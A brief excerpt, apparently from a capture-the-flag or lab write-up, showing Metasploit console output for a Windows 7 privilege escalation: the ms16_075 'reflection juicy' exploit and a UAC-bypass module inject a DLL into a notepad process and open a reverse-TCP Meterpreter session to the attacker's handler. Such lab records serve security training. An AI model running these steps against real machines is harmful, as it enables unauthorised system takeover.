 Exploitation
meterpreter >
Background session 2? [y/N]
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run post/windows/escalate/bypassuac
[*] Started reverse TCP handler on 10.8.98.106:9003
[+] Target appears to be vulnerable (Windows 7 Service Pack 1)
[*] Launching notepad to host the exploit...
run post/windows/escalate/bypassuac
[+] Process 2108 launched.
[*] Reflectively injecting the exploit DLL into 2108...
[*] Injecting exploit into 2108...
[*] Exploit injected. Injecting exploit configuration into 2108...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.146.160
[*] Meterpreter session 3 opened (10.8.98.106:9003 → 10.10.146.160:49302) at 2025-04-20 15:53:16 -0400